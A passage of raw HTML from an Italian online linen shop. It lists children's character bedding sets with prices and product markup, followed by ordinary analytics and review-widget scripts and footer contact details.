content="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html"><meta itemprop="sku" content="parent-HA1115"><meta itemprop="mpn" content="parent-HA1115" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html" class="lnk_img product-image" title="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35807-large_default/completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.jpg" alt="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '640', false, 1); return false;" data-id-product="640" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html" title="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html"><meta itemprop="sku" content="parent-HA1116"><meta itemprop="mpn" content="parent-HA1116" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35808-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '641', false, 1); return false;" data-id-product="641" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html"><meta itemprop="sku" content="parent-HA1118"><meta itemprop="mpn" content="parent-HA1118" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html" class="lnk_img product-image" title="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35809-large_default/completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.jpg" alt="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '642', false, 1); return false;" data-id-product="642" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html" title="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html"><meta itemprop="sku" content="parent-HA1119"><meta itemprop="mpn" content="parent-HA1119" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35810-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '643', false, 1); return false;" data-id-product="643" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html"><meta itemprop="sku" content="parent-HA1120"><meta itemprop="mpn" content="parent-HA1120" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35812-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '644', false, 1); return false;" data-id-product="644" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html"><meta itemprop="sku" content="parent-HA1126"><meta itemprop="mpn" content="parent-HA1126" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey &amp; pluto."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35814-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey &amp; pluto." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '646', false, 1); return false;" data-id-product="646" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey &amp; pluto." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey &amp; pluto." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey &amp; pluto.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html"><meta itemprop="sku" content="parent-HA1127"><meta itemprop="mpn" content="parent-HA1127" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35816-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '647', false, 1); return false;" data-id-product="647" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html"><meta itemprop="sku" content="parent-HA1128"><meta itemprop="mpn" content="parent-HA1128" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/61792-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '648', false, 1); return false;" data-id-product="648" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['2648'],
content_name: 'Completo letto in cotone stampa geometrica : alma-874',
content_category: 'Completi lenzuola',
value: '17.55',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '696fb5b303c3e7.94650899'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"2648",
        "name":"Completo letto in cotone stampa geometrica : alma-874",
        "description":"Completo letto in puro Cotone con stampa Safari e e fascia stampata a contrasto. Composto da Lenzuolo sopra 180x295 cm, Lenzuolo sotto con angoli 130x200 cm, una Federa 52x80 cm. Disponibile nei colori: BLU, VERDE, ROSA. Disponibile nella misura UNA PIAZZA E MEZZA.",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/completi-lenzuola/2648-completo-letto-in-cotone-stampa-geometrica-alma-874.html",
        "image":"https://www.biancheriaperlacasa.it/52918/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg",
        "brand":"HERMET",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "17.55",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa 